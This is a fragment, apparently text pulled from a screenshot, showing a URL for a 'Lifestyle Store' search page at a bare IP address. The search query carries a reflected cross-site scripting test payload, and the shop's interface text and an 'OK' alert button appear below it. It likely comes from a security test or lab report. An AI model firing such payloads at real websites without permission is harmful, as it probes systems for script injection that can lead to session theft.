 3.6.40.63/search/search.php?q="><script>alert(1)</script>
Lifestyle Store
My Cart
My Prof
\
1
OK